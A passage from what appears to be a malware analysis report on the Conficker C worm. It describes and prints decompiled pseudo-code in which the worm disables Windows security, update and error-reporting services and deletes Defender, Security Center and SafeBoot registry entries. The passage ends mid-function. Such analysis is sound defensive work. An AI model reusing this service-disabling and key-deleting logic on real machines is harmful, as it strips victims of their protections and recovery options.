The BITS service is used to prioritize, throttle, and control asynchronous file transfers between machines using idle network bandwidth. It is used by the Windows Update services and other software updaters to stay current with the latest patches and security hot fixes.
Figure 6 provides a pseudo-code summary of the security disablement thread. The main program logic is shown in function disable_security_services_and_terminate_conficker_cleaners(). This function disables Windows Security Center Service (wscsvc), Windows Defender Service (WinDefend), Windows Automatic Update Service (wuauserv), BITS (Background Intelligent Transfer Service), Windows Error Reporting Service (ERSvc), and the Windows Error Reporting Service (WerSvc). It further deletes Windows Defender from the Run Registry Key, deactivates security center notifications (FD6905CE-952F-41F1-9A6F-135D9C6622CC), and deletes the safeboot security key. It then spawns the monitor_and_terminate_conficker_cleaners thread, discussed in Security Product Terminator Thread.
The disable_security_service pseudo-code is also show in Figure 6. This function Illustrates the actual logic used to disable the five security services. First, C opens the security manager with all access privileges. It then loops through the set of resident services, ignoring all services reported as kernel devices. If it finds a matching device name, it first shuts down the service, sleeps for 4 seconds, and then sets the service configuration to permanently disable the service.
BOOL disable_security_services_and_terminate_conficker_cleaners() { HANDLE v; void *ThreadId; ThreadId = this; disable_security_service("wscsvc"); disable_security_service("WinDefend"); disable_security_service("wuauserv"); disable_security_service("BITS"); disable_security_service("ERSvc"); disable_security_service("WerSvc"); SHDeleteValueA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion \\Run", "Windows Defender"); callSHDeleteKeyW( HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\explorer\\ShellServiceObjects\\ {FD6905CE-952F-41F1-9A6F-135D9C6622CC}"); callSHDeleteKeyW(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot"); v = CreateThread(0, 0, monitor_and_terminate_conficker_cleaners, 0, 0, (DWORD *) &ThreadId); return CloseHandle(v); } int disable_security_service(LPCSTR lpServiceName) {
18/29